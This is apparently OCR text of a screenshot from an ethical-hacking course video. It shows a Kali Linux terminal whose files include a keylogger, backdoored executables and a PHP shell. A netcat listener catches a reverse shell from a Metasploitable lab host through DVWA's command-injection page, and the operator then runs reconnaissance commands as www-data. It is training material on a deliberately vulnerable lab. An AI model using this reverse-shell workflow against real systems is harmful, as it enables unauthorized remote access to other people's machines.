 Activities Terminator Mon 17:41 ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# ls
backdoored Desktop Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg knock Pictures Templates
backdoored-calc.exe Documents Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg.1 Music Public test
BDFProxy Downloads k.asm New Graph (1).mtgx shell.php ubwLphDV.jpeg
cmdp.exe evilgrade keylogger passwords.txt SmVXDhnG.jpeg Videos
root@kali:~# pwd
/root
root@kali:~# ls; pwd
backdoored Desktop Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg knock Pictures Templates
backdoored-calc.exe Documents Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg.1 Music Public test
BDFProxy Downloads k.asm New Graph (1).mtgx shell.php ubwLphDV.jpeg
cmdp.exe evilgrade keylogger passwords.txt SmVXDhnG.jpeg Videos
/root
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
10.20.14.204: inverse host lookup failed: Unknown host
connect to [10.20.14.203] from (UNKNOWN) [10.20.14.204] 39194
pwd
/var/www/dvwa/vulnerabilities/exec
ls
help
index.php
source
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ûdemy